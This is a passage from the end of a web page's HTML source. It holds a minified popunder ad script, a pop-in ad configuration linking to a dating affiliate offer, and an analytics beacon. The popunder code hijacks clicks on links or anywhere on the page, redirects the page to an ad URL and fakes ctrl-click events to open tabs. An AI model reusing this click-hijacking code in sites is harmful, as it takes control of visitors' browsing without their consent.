popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
